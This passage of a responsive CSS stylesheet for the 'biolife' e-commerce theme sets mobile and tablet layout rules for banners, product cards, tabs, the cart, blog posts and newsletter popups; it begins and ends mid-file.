  .biolife-banner__promotion5 .text-content {
    margin: 0;
    padding: 40px 15px;
    right: 0;
    left: 0;
    width: 100%;
    max-width: 100%;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
  }

  .biolife-banner__promotion5 .media .img-moving {
    width: 900px;
    top: 0;
    right: 0;
    margin-right: 0;
  }

  .biolife-banner__detail-product .midle-info .pr-desc,
  .biolife-banner__detail-product .midle-info .pr-atts {
    max-width: 100%;
  }

  .biolife-banner__detail-product .midle-info {
    display: inline-block;
  }

  .biolife-banner__detail-product .text-content {
    text-align: center;
    padding: 30px 15px;
    border: 1px dashed #e6e6e6;
    background: #fcfcfc;
  }

  .biolife-gird-banners .grid-panel,
  .biolife-gird-banners .grid-panel .grid-panel-item,
  .biolife-gird-banners .grid-panel-item.left-content,
  .biolife-gird-banners .grid-panel-item.right-content {
    display: block;
    width: 100%;
  }

  .biolife-banner__grid:not(.type-02) .banner-contain .cat-name {
    min-width: 150px;
    padding: 20px 30px;
    background-color: rgba(255, 255, 255, 0.8);
  }

  .biolife-banner__grid .banner-contain .cat-name::before {
    content: none;
  }

  .wrap-custom-menu.horizontal-menu-v2 ul.menu > li {
    margin-bottom: 15px;
  }

  .footer-midle-pst .announce-text {
    margin-top: 20px;
  }

  .header-area .biolife-cart-info .login-item {
    display: none;
  }

  .top-banner-menu {
    padding: 0;
    margin-top: 0;
  }

  .top-banner-menu img {
    width: 100%;
  }

  .grid-twice-item > li {
    width: 100%;
    margin-left: 0;
  }

  .grid-twice-item > li + li {
    margin-top: 50px;
  }

  .biolife-banner__promotion4.v2 .position-1 {
    right: 0;
  }

  .wrap-megamenu {
    background: none;
  }

  .mobile-inline.biolife-brand ul li {
    width: 100%;
  }

  .mega-content .row {
    margin: 0;
  }

  .biolife-banner__special .media {
    width: 60%;
    padding: 0;
  }

  .biolife-banner__special .text-content {
    width: 40%;
    padding-top: 20px;
  }

  .biolife-banner__special .text-content .first-line {
    font-size: 28px;
  }

  .biolife-banner__special .text-content .second-line {
    margin-bottom: 14px;
  }

  .biolife-banner__special .text-content .third-line,
  .biolife-banner__special .text-content .second-line {
    color: #333333;
    font-size: 25px;
  }

  .biolife-banner__special .text-content .third-line i {
    font-size: 25px;
  }

  .biolife-banner__special .product-detail {
    margin-top: 35px;
  }

  .why-choose-us-block .showcase {
    padding-bottom: 85px;
    overflow: hidden;
  }

  .showcase .sc-left-position,
  .showcase .sc-right-position {
    max-width: 50%;
    position: relative;
    z-index: 2;
  }

  .showcase .sc-center-position {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    width: 100%;
    opacity: 0.2;
    filter: alpha(opacity=20);
  }

  .sumary-product .action-form .buttons {
    border-top: 0;
    padding-top: 0;
  }

  .sumary-product .action-form .buttons .pull-row {
    display: none;
  }

  .sumary-product .action-form .total-price-contain {
    margin-top: 25px;
    margin-bottom: 25px;
  }

  .sumary-product .action-form .qty-input input,
  .sumary-product .action-form .qty-input {
    width: 100%;
  }

  .review-tab #comments .comment-content .comment-text {
    line-height: inherit;
  }

  .biolife-panigations-block.version-2 {
    padding-top: 20px;
  }

  .product-tabs.single-layout .tab-head .tabs {
    border-bottom: none;
  }

  .product-tabs.single-layout .tab-content .tab-contain {
    border: 1px solid #e6e6e6;
    padding: 10px 10px 20px;
  }

  .product-tabs.single-layout .tab-content .tab-contain .container {
    width: 100%;
    padding: 0;
  }

  .product-tabs.single-layout .tab-head .tabs li.active a::before {
    width: 100%;
  }

  .product-tabs.single-layout .tab-head .tabs li a::before {
    height: 2px;
  }

  .product-tabs.single-layout .tab-head .tabs li a {
    width: 100%;
    display: inline-block;
    padding: 8px 0;
  }

  .product-tabs.single-layout .tab-head .tabs li:not(:last-child) {
    margin-right: 0;
    border-bottom: none;
  }

  .product-tabs.single-layout .tab-head .tabs li {
    width: 100%;
    text-align: center;
    border: 1px solid #e6e6e6;
    padding: 3px 0;
  }

  .sumary-product .product-attribute {
    width: 50%;
    padding-right: 0;
  }

  .sumary-product .media {
    width: 50%;
  }

  .sumary-product .action-form {
    width: 100%;
    margin-top: 33px;
    padding-top: 30px;
  }

  .sidebar .wgt-content .products li {
    display: inline-block;
    width: 100%;
  }

  .contain-product .info .product-title,
  .contain-product.layout-default .info .price ins .price-amount {
    font-size: 0.8vw;
  }

  .contain-product.layout-default .info .product-title {
    font-size: 15px;
    margin-top: 15px;
  }

  .contain-product.layout-default .info .product-title a {
    color: var(--primary-black);
  }

  .contain-product.layout-default {
    position: relative;
    padding-bottom: 30px;
  }

  .contain-product.layout-default .slide-down-box .buttons .wishlist-btn {
    position: absolute;
    top: 5px;
    left: 5px;
    display: block;
    padding: 4px 0;
    color: #999999;
    border-radius: 50%;
    background: rgba(255, 255, 255, 0.8);
  }

  .contain-product.layout-default .slide-down-box .buttons .btn {
    display: block;
  }

  .contain-product.layout-default .slide-down-box .buttons .add-to-cart-btn {
    padding: 10px 5px;
    color: var(--primary-black);
    font-weight: 700;
    font-size: 15px;
    text-transform: capitalize;
    -webkit-box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.2);
    background-color: #fafafa !important;
    width: calc(100% - 4px);
    margin-left: 2px;
  }

  .contain-product.layout-default
    .slide-down-box
    .buttons
    .add-to-cart-btn:hover {
    background-color: #fafafa;
  }

  .contain-product.layout-default .slide-down-box .buttons {
    padding: 0;
    display: block;
  }

  .contain-product.layout-default .slide-down-box .buttons .compare-btn,
  .contain-product .info .categories,
  .contain-product.layout-default .slide-down-box .message,
  .contain-product.layout-default .shipping-info {
    display: none;
  }

  #sidebar .biolife-mobile-panels {
    display: block;
  }

  #sidebar {
    position: fixed;
    top: 0;
    left: -320px;
    width: 300px;
    height: 100vh;
    background-color: #ffffff;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    z-index: 100000;
    -webkit-box-shadow: 3px 5px 14px -3px rgba(0, 0, 0, 0.11);
    -moz-box-shadow: 3px 5px 14px -3px rgba(0, 0, 0, 0.11);
    box-shadow: 3px 5px 14px -3px rgba(0, 0, 0, 0.11);
    overflow: hidden;
    padding: 0;
  }

  #sidebar .sidebar-contain {
    display: inline-block;
    padding: 30px 15px 0;
    height: calc(100% - 50px);
    overflow-y: auto;
  }

  body.open-mobile-filter #sidebar,
  body.open-mobile-menu .biolife-clone-wrap {
    left: 0;
  }

  .mobile-search .open-searchbox {
    display: block;
  }

  .mobile-search-content {
    display: block;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    -webkit-transition: all 350ms ease;
    -moz-transition: all 350ms ease;
    -o-transition: all 350ms ease;
    transition: all 350ms ease;
  }

  .mobile-search .mobile-search-content {
    display: block;
  }

  body.open-mobile-search .mobile-search-content {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }

  body.open-mobile-search .mobile-search-content .nice-select .list {
    max-height: 200px;
    overflow-y: scroll;
    margin: 0;
    border-radius: 0;
  }

  .biolife-cart-info .minicart-contain a > .sub-total,
  .biolife-cart-info .minicart-contain a > .title {
    display: none;
  }

  .mobile-footer {
    display: block;
  }

  body {
    margin-bottom: 44px;
  }

  .header-top .top-bar {
    max-width: 100%;
  }

  .header-area.layout-02 .header-top .right .horizontal-menu > li.item-link,
  .header-top .right .horizontal-menu > .currency,
  .header-top .right .horizontal-menu > .lang,
  .header-top .top-bar .social-list {
    display: none;
  }

  .header-area.layout-01 .mobile-search .open-searchbox .biolife-icon {
    color: #333333;
    font-size: 24px;
  }

  .header-area.layout-01 .mobile-search .open-searchbox {
    line-height: 1;
    text-align: center;
    padding: 10px 0 10px 10px;
    vertical-align: top;
    background: transparent !important;
  }

  .header-area.layout-01 .biolife-cart-info > div {
    vertical-align: top;
  }
}

@media (max-width: 767px) {
  .grid-twice-item > li + li {
    margin-top: 80px;
  }

  .biolife-banner__special {
    padding-top: 80px;
  }

  .main-content > .posts-list li {
    margin-bottom: 0;
  }

  .main-content > .posts-list li + li {
    margin-top: 10px;
  }

  .hero-section {
    margin-top: 0;
  }

  .main-content .main-post-list {
    margin-top: 30px;
  }

  .main-content .main-post-list li:not(:last-child) {
    margin-bottom: 70px;
  }

  .post-item.style-bottom-info .post-content .post-name a {
    font-size: 20px;
    line-height: 24px;
  }

  .blog-page
    .posts-list:not(.biolife-carousel)
    .post-item.style-bottom-info
    .thumbnail
    img {
    width: 100%;
  }

  .biolife-banner__special .banner-contain {
    border: 1px solid #eeeeee;
    text-align: center;
    padding: 15px 5px 30px;
  }

  .biolife-banner__special .text-content,
  .biolife-banner__special .media {
    width: 100%;
  }

  .biolife-banner__special .media img {
    display: inline-block;
  }

  .biolife-banner__special .product-detail {
    margin-top: 0;
    text-align: center;
  }

  .biolife-banner__special .product-detail .buttons {
    margin-top: 20px;
  }

  .biolife-banner__special .product-detail .add-to-cart-btn {
    font-weight: 700;
    min-width: auto;
    padding: 12px 25px;
    font-size: 14px;
    text-transform: capitalize;
  }

  .biolife-banner__special .text-content .first-line,
  .biolife-banner__special .text-content .second-line,
  .biolife-banner__special .text-content .third-line {
    display: none;
  }

  .biolife-banner__special .product-detail .price-contain .price-amount,
  .biolife-banner__special .product-detail .price-contain ins .price-amount {
    font-size: 0.8vw;
  }

  .slider-opt05 .media {
    bottom: 50px;
    top: auto;
  }

  .biolife-banner__style-01 .text-content .fourth-line,
  .biolife-banner__style-01 .text-content .first-line {
    color: #333333;
    font-weight: 600;
  }

  .biolife-banner__style-15 .text-content,
  .biolife-banner__style-01 .text-content {
    right: 10px;
    left: 10px;
    padding: 20px 10px;
    background-color: rgba(255, 255, 255, 0.8);
    text-align: center;
    top: 10px;
    bottom: 10px;
    width: auto;
  }

  .header-area.layout-02 .biolife-logo,
  .header-area.layout-03 .biolife-logo,
  .header-area.layout-04 .biolife-logo,
  .header-area.layout-05 .biolife-logo {
    display: block;
    margin-top: 5px;
  }

  .header-area .header-middle {
    padding: 15px 0 !important;
  }

  .slider-opt04__layout01 .text-content .third-line {
    line-height: 24px;
  }

  .wrap-custom-menu.horizontal-menu-v2 ul.menu > li + li {
    border-left: none;
  }

  .style-bottom-info.layout-02 .post-meta__item-social-box .inner-content {
    left: auto;
    right: 0;
    margin-left: 0;
    margin-right: -10px;
  }

  .mobile-search-content .form-search > .btn-close {
    top: -17px;
    right: -12px;
  }

  .main-slide .biolife-carousel.nav-none-on-mobile .slick-arrow.prev,
  .main-slide .biolife-carousel.nav-none-on-mobile .slick-arrow.next {
    display: none !important;
  }

  .sumary-product .action-form .total-price-contain {
    margin-top: 35px;
    margin-bottom: 35px;
  }

  .sumary-product .action-form .location-shipping-to,
  .sumary-product .action-form .social-media {
    margin-top: 35px;
  }

  .sumary-product .action-form .title {
    text-transform: uppercase;
    font-weight: 700;
  }

  .order-summary .title-block .title {
    font-size: 23px;
    font-weight: 700;
  }

  .checkout-progress-wrap .checkout-act .title-box {
    font-size: 19px;
  }

  .contact-info-container .addr-info {
    margin-top: 35px;
  }

  .contact-info-container .frst-desc {
    line-height: 25px;
    font-size: 0.8vw;
  }

  .register-in-container .box-title,
  .contact-info-container .box-title {
    font-size: 25px;
  }

  .post-item.style-wide .post-content .post-name {
    font-size: 22px;
    line-height: 24px;
  }

  .post-item .group-buttons .btn.readmore {
    padding: 6px 10px;
    min-width: 134px;
  }

  .search-widget input[type="text"] {
    border-width: 1px;
  }

  .single-post-contain .post-content blockquote p {
    font-size: 15px;
  }

  .single-post-contain .post-head .post-archive {
    font-size: 0.8vw;
    margin-top: 13px;
  }

  .post-comments .wrap-post-comment .cmt-inner {
    margin-top: 20px;
  }

  .post-comments.lever-0 > li:first-child > .wrap-post-comment > .cmt-inner {
    margin-top: 5px;
  }

  .post-comments .comment-form .form-row textarea {
    padding: 55px 10px 10px 15px;
    height: 220px;
  }

  .post-comments .comment-form .form-row .current-author {
    top: 10px;
    left: 10px;
  }

  .single-post-contain .post-foot .auth-info .avata {
    margin-right: 5px;
  }

  .single-post-contain .post-content blockquote {
    padding: 10px;
  }

  .single-post-contain .post-head .post-name {
    font-weight: 700;
    font-size: 23px;
    line-height: 24px;
  }

  .contain-product__deal-layout .info .price {
    margin-top: 12px;
  }

  .contain-product__deal-layout
    .slide-down-box
    .buttons
    .btn:not(.add-to-cart-btn) {
    display: none;
  }

  .contain-product .info .product-title {
    margin-top: 13px;
  }

  .biolife-countdown .number {
    font-size: 17px;
  }

  .contain-product__deal-layout {
    padding: 10px 10px 30px;
    text-align: center;
  }

  .contain-product__deal-layout img {
    display: inline-block;
  }

  .biolife-banner__style-01 .text-content .third-line,
  .biolife-banner__style-01 .text-content .second-line {
    font-size: 30px;
    line-height: 40px;
  }

  .tab-head__icon-top-layout:not(.background-tab-include) a::after {
    content: none;
  }

  .instagram-ltl-item,
  .instagram-ltl-item .link-to img,
  .instagram-ltl-item .link-to {
    width: 100%;
  }

  .contain-product__right-info-layout3 {
    display: block;
  }

  .contain-product__right-info-layout3 .buttons .add-to-cart-btn {
    width: 100%;
    border-radius: 0;
    padding: 13px;
    min-width: auto;
  }

  .contain-product__right-info-layout3 .buttons .btn:not(.add-to-cart-btn) {
    display: none;
  }

  .products-list.vertical-layout-02 li {
    padding: 0 0 20px;
  }

  .biolife-banner__grid.type-02 .banner-contain .cat-name {
    max-width: 250px;
  }

  .biolife-banner__grid .media-contain.media-06,
  .biolife-banner__grid .media-contain.media-01,
  .biolife-banner__grid .media-contain {
    height: 300px;
  }

  .biolife-banner__grid .banner-contain .cat-name {
    font-size: 22px;
  }

  .sumary-product .action-form .total-price-contain .price {
    font-size: 21px;
  }

  .sumary-product .product-attribute .title {
    font-weight: 700;
  }

  .hero-section .page-title {
    font-size: 28px;
  }

  .biolife-banner__style-12 .text2 {
    padding: 0;
    font-size: 22px;
  }

  .biolife-carousel.row-space-29px .row-item + .row-item {
    margin-top: 20px;
  }

  .slider-opt05 .text-content .second-line {
    font-size: 32px;
    line-height: 43px;
  }

  .advance-product-box_countdown {
    border: none;
  }

  .advance-product-box_countdown .contain-product .info .product-title {
    margin-top: 20px;
  }

  .biolife-title-box_in-countdown {
    padding: 0;
  }

  .biolife-title-box_in-countdown .title {
    font-size: 24px;
    margin-bottom: 30px;
  }

  .advance-product-box_countdown .biolife-carousel {
    border: 1px solid #e6e6e6;
    padding-top: 10px;
  }

  .biolife-title-box.style-02 .desc,
  .biolife-title-box.style-02 .subtitle,
  .biolife-title-box.slim-item .subtitle {
    display: none;
  }

  .contain-product.scale-effect {
    padding-bottom: 20px;
  }

  .contain-product.layout-default .slide-down-box .buttons .wishlist-btn {
    display: none;
  }

  .contain-product.layout-default .slide-down-box .buttons {
    text-align: center;
  }

  .tab-head__sample-layout.type-02 .tab-element .tab-link:hover,
  .tab-head__sample-layout.type-02 .active .tab-link {
    background: #fafafa;
  }

  .biolife-banner__special-03 .banner-contain {
    padding-bottom: 0;
  }

  .biolife-title-box__bgrd-bold {
    margin-top: 70px;
    margin-bottom: 40px;
    text-align: center;
  }

  .biolife-title-box__bgrd-bold .title {
    font-size: 24px;
    width: auto;
    display: inline-block;
    text-align: center;
    padding: 10px 30px 17px;
    background-size: 100%;
    min-width: 210px;
  }

  .contain-product__right-info-layout3 .product-thumb img {
    display: block;
    width: 100%;
  }

  .contain-product__right-info-layout3 .product-thumb {
    width: 100% !important;
  }

  .contain-product__right-info-layout3 .info .price ins .price-amount {
    font-size: 18px;
  }

  .contain-product__right-info-layout3 .info .rating .star-rating {
    margin-top: 0;
  }

  .contain-product__right-info-layout3 .info .rating {
    display: none;
  }

  .contain-product__right-info-layout3 .info .price {
    display: block;
    text-align: left;
    float: none;
    max-width: 100%;
  }

  .contain-product__right-info-layout3 .info .product-title {
    display: block;
    max-width: initial;
    text-align: left;
    margin-top: 15px;
    margin-bottom: 10px;
    font-size: 15px;
  }

  .contain-product__right-info-layout3 .info {
    padding: 0;
  }

  .contain-product__right-info-layout3 .info .desc {
    display: none;
  }

  .contain-product__right-info-layout3 .info,
  .contain-product__right-info-layout3 .product-thumb {
    display: block;
  }

  .biolife-banner__promotion6 .media .img-moving.position-1 {
    position: static;
  }

  .biolife-banner__promotion6 .banner-contain .media {
    height: auto;
    padding-top: 10px;
  }

  .biolife-banner__promotion6 .text-content .text2 {
    font-size: 28px;
    line-height: 38px;
  }

  .biolife-banner__promotion6 .banner-contain .text-content {
    top: 50%;
    left: 50%;
    right: auto;
    max-width: 290px;
    margin-left: -145px;
    padding: 25px 10px 35px;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
  }

  .biolife-banner__special-02 .text-content .text04 i,
  .biolife-banner__special-02 .text-content .text04,
  .biolife-banner__special-02 .text-content .text03 {
    font-size: 22px;
  }

  .biolife-banner__special-02 .product-detail .price-contain .price-amount,
  .biolife-banner__special-02 .text-content .text02 {
    font-size: 24px;
  }

  .biolife-banner__special-02 .text-content .text01 {
    font-size: 32px;
    margin-bottom: 5px;
    color: #888;
    opacity: 1;
    filter: alpha(opacity=100);
  }

  .biolife-banner__special-02 .text-content .text03 {
    margin: 17px 0 10px;
    color: var(--primary-black);
  }

  .biolife-banner__special-02 .text-content .text04 {
    color: var(--primary-black);
  }

  .biolife-newsletter-popup-contain .modal-dialog {
    width: 290px;
    margin: 100px auto;
  }

  .newsletter-block_popup-layout {
    padding: 40px 15px 40px;
  }

  .newsletter-block_popup-layout .wrap-title .newslt-title {
    font-size: 32px;
    margin-top: 12px;
  }

  .newsletter-block_popup-layout .form-content .input-text {
    padding: 8px;
  }

  .newsletter-block_popup-layout .form-content .bnt-submit {
    padding: 11px;
    margin-top: 25px;
  }

  .newsletter-block_popup-layout .form-content .dismiss-newsletter {
    margin-top: 35px;
  }

  .header-area.layout-01 {
    position: static;
  }

  .header-area.layout-01 .header-bottom:not(.pre-sticky) {
    padding: 15px 0;
  }

  .minicart-block.layout-02 .icon-contain .btn-to-cart {
    padding: 12px 10px;
  }

  .minicart-block.layout-02 .icon-contain .biolife-icon {
    line-height: 35px;
  }

  .newsletter-block.layout-04 .wrap-title .biolife-icon {
    display: none;
  }

  .newsletter-block.layout-04 .wrap-title .texts {
    padding: 0;
    text-align: center;
  }

  .newsletter-block.layout-04 .wrap-title .sub-title {
    margin: 15px 0 0;
  }

  .newsletter-block.layout-04 .wrap-title {
    margin-bottom: 30px;
    margin-top: 15px;
  }

  .biolife-brand-block .link-brand-item {
    display: block;
    text-align: center;
  }

  .biolife-brand-block .link-brand-item img {
    display: inline-block;
  }

  .newsletter-block.layout-03 {
    padding-top: 90px;
    background-position: center left;
  }

  .newsletter-block.layout-03 .form-content .newslt-title {
    font-size: 22px;
  }

  .newsletter-block.layout-03 .form-content .sub-title {
    margin: 20px 0 0;
  }

  .biolife-title-box__under-line {
    margin-bottom: 30px;
    border-bottom: 0;
    padding-bottom: 10px;
  }

  .biolife-banner__detail-product .head-info .text2 {
    margin-top: 5px;
  }

  .biolife-banner__detail-product .head-info h3 i {
    font-size: 26px;
  }

  .biolife-banner__detail-product .head-info h3 {
    font-size: 22px;
  }

  .hidden-icon-on-mobile.biolife-title-box .biolife-icon {
    display: none;
  }

  .footer.layout-02 .footer-content {
    padding-top: 50px;
  }

  .products-list__vertical-layout li:last-child {
    padding-bottom: 0;
  }

  .products-category-box .title {
    font-size: 24px;
    margin-bottom: 35px;
  }

  .products-category-box {
    padding: 0;
  }

  .biolife-stretch-the-right-background > .bg_underground {
    display: none;
  }

  .payment-methods.layout-02 .payments li {
    margin-bottom: 10px;
  }

  .payment-methods.layout-02 .payments li:not(:last-child) {
    margin-right: 10px;
  }

  .biolife-social.bigger-on-mobile ul li + li {
    margin-left: 40px;
  }

  .biolife-social.bigger-on-mobile ul li a {
    font-size: 22px;
  }

  .newsletter-block.layout-02 {
    padding-top: 10px;
  }

  .biolife-banner__promotion4.v2 .container {
    position: initial;
  }

  .biolife-banner__promotion4.v2 .position-2 {
    margin: 0;
    max-width: 107px;
  }

  .biolife-banner__promotion4.v2 .position-1 {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
  }

  .biolife-title-box.link-all .main-title {
    font-size: 22px;
  }

  .post-item.style-bottom-info.layout-02 .thumbnail a > img {
    width: 100%;
  }

  .biolife-banner__promotion4 .position-1 {
    left: 0;
  }

  .biolife-banner__promotion4 .text-content .first-line {
    font-size: 35px;
    line-height: 35px;
  }

  .biolife-banner__promotion4 .position-2 img {
    -webkit-animation: unset;
    animation: unset;
  }

  .biolife-banner__promotion4 .banner-contain {
    position: initial;
  }

  .biolife-banner__promotion4 {
    position: relative;
    overflow: hidden;
  }

  .biolife-banner__promotion4 .text-content {
    padding: 23px 0;
    top: 50%;
    left: 0;
    right: 0;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    max-width: none;
  }

  .biolife-banner__promotion4.v2 .text-content {
    background: none;
  }

  .biolife-banner__promotion4.v2::before {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 7;
  }

  .biolife-title-box.style-02 .main-title {
    font-size: 24px;
  }

  .slider-opt03__layout02 .text-content {
    margin: 0 0 0 -200px;
    left: 50%;
    padding: 15px 15px 25px;
  }

  .contain-product__right-info-layout .info .rating .review-count {
    display: none;
  }

  .contain-product__right-info-layout .product-thumb {
    width: 40%;
  }

  .contain-product__deal-layout .biolife-countdown > span {
    min-width: 50px;
    padding: 6px;
  }

  .contain-product__deal-layout .biolife-countdown .text {
    font-size: 11px;
    font-weight: 700;
  }

  .biolife-title-box__bold-style.mobile-tiny .title,
  .biolife-title-box__bold-style .title {
    font-size: 24px;
  }

  .biolife-title-box__bold-style {
    margin-top: 80px;
    padding-right: 0;
  }

  .biolife-banner__promotion2 .text-content {
    position: absolute;
    top: 50%;
    left: 15px;
    margin-top: -150px;
  }

  .biolife-banner__promotion2 .media {
    position: static;
    width: 100%;
    margin-top: -91px;
  }

  .biolife-tab .tab-content {
    clear: both;
  }

  .biolife-tab .tab-head:not(.tab-head__default) .tabs {
    display: inline-block;
    margin: 16px 0 10px !important;
    width: 100%;
    padding: 15px 20px;
  }

  .tab-head__icon-top-layout a::after {
    content: none;
  }

  .tab-head__icon-top-layout a {
    font-size: 0.8vw;
    vertical-align: middle;
    background-color: #f6f6f6;
    display: inline-block;
    width: 100%;
    text-align: left;
    padding: 7px 5px;
  }

  .tab-head__icon-top-layout .biolife-icon.icon-blueberry {
    margin-left: 7px;
  }

  .tab-head__icon-top-layout .biolife-icon {
    display: inline-block;
    font-size: 28px;
    margin: 0 10px 0 0;
    vertical-align: middle;
  }

  .biolife-tab
    .tab-head:not(.tab-head__default):not(.tab-head__sample-layout)
    .tab-element.active
    .tab-link {
    background-color: #888;
    color: #f6f6f6;
  }

  .biolife-tab
    .tab-head:not(.tab-head__default):not(.tab-head__sample-layout)
    .tabs
    .tab-element {
    width: 50%;
    text-align: left;
    float: left;
    padding: 0 1px;
    margin-bottom: 1px;
  }

  .biolife-tab
    .tab-head:not(.tab-head__default):not(.tab-head__sample-layout)
    .tabs
    .tab-element
    + .tab-element {
    margin-left: 0;
  }

  .biolife-tab .tab-head__sample-layout .tabs .tab-element {
    width: 100%;
    border-left: 3px solid #fafafa;
    background: #fafafa;
    margin-bottom: 1px;
  }

  .tab-head__sample-layout .tabs .tab-element.active {
    border-left-color: var(--primary-black);
  }

  .tab-head__sample-layout .tab-element .tab-link {
    color: #aaaaaa;
    padding: 11px;
    background: #fafafa;
    font-size: 15px;
  }

  .tab-head__sample-layout .tab-element .tab-link:hover,
  .tab-head__sample-layout .active .tab-link {
    color: var(--primary-black);
    background: #efefef;
  }

  .services-list {
    border: none;
  }

  .services-list li {
    width: 100%;
    border: 1px solid #e6e6e6;
    margin-bottom: 30px;
    padding-top: 30px;
    padding-bottom: 40px;
  }

  .biolife-service__type02 .services-list li {
    border: none;
    padding: 0;
    margin: 0;
  }

  .slider-opt03__layout01 .text-content {
    right: 50%;
    margin: 0 -270px 0 0;
    min-width: 540px;
  }

  .slider-opt03__layout01.mode-02 .text-content {
    margin-top: 10px;
  }

  .slider-opt03__layout01.mode-03 .media,
  .slider-opt03__layout01.mode-02 .media,
  .slider-opt03__layout01 .media {
    height: 480px;
  }

  .slider-opt03__layout01 .media .child-elememt {
    top: 0;
    right: 0;
    left: 0;
    text-align: center;
    margin: 0;
  }

  .slider-opt03__layout01 .media .child-elememt > * {
    height: 440px;
    display: inline-block;
    margin-top: 40px;
  }

  .slider-opt03__layout01 .media .child-elememt img {
    width: initial;
    height: 100%;
    max-width: initial;
  }

  .slick-slide.slick-active .slider-opt03__layout01 .media .child-elememt,
  .slick-slide .slider-opt03__layout01 .media .child-elememt {
    left: 50%;
    right: auto;
    -webkit-transform: scale(1) translateX(-50%);
    -moz-transform: scale(1) translateX(-50%);
    -ms-transform: scale(1) translateX(-50%);
    -o-transform: scale(1) translateX(-50%);
    transform: scale(1) translateX(-50%);
  }

  .post-item.style-left-info .thumbnail img,
  .post-item.style-left-info .thumbnail {
    width: 100%;
  }

  .post-item.style-left-info .thumbnail,
  .post-item.style-left-info .post-content,
  .post-item.style-left-info {
    display: block;
    text-align: center;
    padding-left: 0;
  }

  .post-item.style-left-info .post-content > * {
    max-width: 100%;
  }

  .post-item .post-content .post-archive {
    font-size: 0.8vw;
  }

  .post-item.style-left-info .post-content {
    padding-top: 15px;
  }

  .post-item.style-left-info .post-content .post-name {
    font-size: 22px;
    line-height: 24px;
  }

  .contact-info-block.footer-layout ul li {
    margin-bottom: 15px;
  }

  .post-comments .wrap-post-comment .cmt-fooot .btn {
    color: #888888;
  }

  .post-comments .wrap-post-comment .cmt-content p {
    color: var(--primary-black);
  }

  .post-comments .comment-list ol.lever-1 {
    padding-left: 25px;
  }

  .post-comments .comment-list ol {
    background: #fcfcfc;
    padding: 10px;
  }

  .post-comments .form-row.last-btns .btn-sumit {
    width: 100%;
    margin-bottom: 20px;
    margin-top: 15px;
  }

  .post-comments .cmt-title {
    font-size: 25px;
  }

  .single-post-contain .post-head {
    margin-bottom: 30px;
  }

  .single-post-contain .post-foot .post-tags .tags li {
    margin-bottom: 10px;
  }

  .single-post-contain .post-foot .post-tags .tag-title {
    display: none;
  }

  .testimonial-block .testml-elem .desc {
    text-align: justify;
  }

  .testimonial-block .testimonial-list {
    padding: 0 0 55px;
  }

  .testimonial-block .box-title {
    margin: 50px 0 40px;
  }

  .why-choose-us-block .showcase {
    padding-bottom: 50px;
  }

  .welcome-us-block {
    height: auto;
    background: none;
    padding-bottom: 20px;
  }

  .why-choose-us-block .subtitle {
    margin: 29px 0 0;
  }

  .welcome-us-block .text-wraper {
    margin: 43px 0 0;
    padding: 0 0 40px;
    background: none;
    width: 100%;
    max-width: 100%;
    text-align: center;
  }

  .welcome-us-block .qt-text,
  .welcome-us-block .text-info {
    float: none;
  }

  .testimonial-block .box-title::after,
  .testimonial-block .box-title::before {
    display: none;
  }

  .why-choose-us-block .box-title,
  .testimonial-block .box-title,
  .welcome-us-block .title {
    font-size: 28px;
  }

  .showcase .sc-center-position {
    display: none;
  }

  .showcase .sc-right-position {
    padding-top: 42px;
    direction: ltr;
  }

  .sc-left-position,
  .sc-right-position {
    padding-top: 30px;
  }

  .showcase .sc-left-position,
  .showcase .sc-right-position {
    max-width: 100%;
    text-align: center;
    width: 100%;
  }

  .why-choose-us-block .sc-element .txt-content {
    width: 100%;
  }

  .why-choose-us-block .sc-element .txt-content .number {
    font-size: 37px;
  }

  .why-choose-us-block .sc-element .txt-content .desc {
    font-size: 15px;
    line-height: 24px;
  }

  .register-in-container {
    margin-top: 50px;
  }

  .signin-container .form-row.wrap-btn {
    text-align: center;
  }

  .signin-container .form-row .link-to-help {
    float: none;
    margin: 24px 0 0;
  }

  .signin-container .form-row .btn-submit {
    width: 100%;
    margin-top: 20px;
  }

  .signin-container {
    margin-top: 20px;
  }

  .top-banner ul {
    width: 100%;
  }

  .top-banner ul li {
    padding: 0 15px;
  }

  .top-banner {
    padding: 57px 10px 35px;
  }

  .shopping-cart-container th {
    display: none;
  }

  .shopping-cart-container table.cart-form tbody,
  .shopping-cart-container table.cart-form tr,
  .shopping-cart-container table.cart-form td,
  .shopping-cart-container table.cart-form {
    display: block;
    padding: 0;
  }

  .shopping-cart-container table.cart-form tr {
    margin-bottom: 30px;
    border: 1px solid #e6e6e6;
  }

  .shopping-cart-container table.cart-form td {
    padding: 15px 5px;
  }

  .shopping-cart-container table.cart-form td + td {
    border-top: 1px solid #e6e6e6;
  }

  .shopping-cart-container table.cart-form td.product-thumbnail {
    text-align: center;
    padding-top: 26px;
  }

  .shopping-cart-container table.cart-form td.product-thumbnail .prd-name {
    padding: 0;
    width: 100%;
    margin-top: 16px;
  }

  .shopping-cart-container table.cart-form td.product-thumbnail .action {
    padding: 5px;
    top: 0;
    right: 0;
    left: auto;
    bottom: auto;
  }

  .shopping-cart-container table.cart-form td.product-thumbnail .action a {
    padding: 3px 5px;
    margin-left: 10px;
  }

  .shopping-cart-container table.cart-form tr.wrap-buttons {
    border: none;
